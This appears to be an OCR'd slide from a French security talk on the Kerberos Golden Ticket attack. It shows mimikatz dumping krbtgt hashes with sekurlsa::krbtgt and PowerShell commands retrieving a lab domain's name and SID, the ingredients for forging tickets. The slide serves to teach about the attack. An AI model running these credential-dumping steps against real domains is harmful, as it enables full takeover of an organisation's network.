 Une histoire de tickets
• Golden Ticket
– TGTs forgé (tickets d’authentification)
– TGT uniquement utilisé pour prouver au KDC du DC que l’utilisateur est
authentifié par un autre DC
.#####. mimikatz 2.1.1 (x64) built on Feb 5 2018 02:08:38
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::krbtgt
Current krbtgt: 5 credentials
* rc4_hmac_nt : 663874db859096db171b761590842b7e
* rc4_hmac_old : 663874db859096db171b761590842b7e
* rc4_md4 : 663874db859096db171b761590842b7e
* aes256_hmac : 3e8914d9e2ef5eb8fee218901878b5dace8bfc143b8b9a1cbcb3c2938cf1f98f
* aes128_hmac : be6f905330baf36cb330d743c673499d
mimikatz # _
PS C:\tmp> Import-Module activedirectory
PS C:\tmp> (Get-ADDomain).DNSRoot
GALACTIC.LAN
PS C:\tmp> (Get-ADDomain).DomainSID.Value
S-1-5-21-4175656857-897258720-2408443730
31
GOOD+
+VIBES
GOOD
-LIVES
+